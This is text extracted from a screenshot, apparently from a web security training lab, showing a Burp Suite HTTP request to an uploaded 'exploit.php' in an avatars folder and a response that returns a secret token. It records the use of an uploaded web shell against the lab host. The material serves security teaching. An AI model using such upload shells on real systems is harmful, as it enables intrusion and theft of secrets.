 Request
Pretty Raw Hex
\n
1 GET /files/avatars/exploit.php HTTP/2
2 Host: 0ab8008b03e3159381a33e8c00da005f.web-security-academy.net
3 Cookie: session=l4FCCFbffPmSznvnJSQQTn9RKoCTr4fT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab8008b03e3159381a33e8c00da005f.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Mon, 08 Apr 2024 14:39:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 4LJYKrLl19X5M6clAZmhFkhxpYsxQ9Jj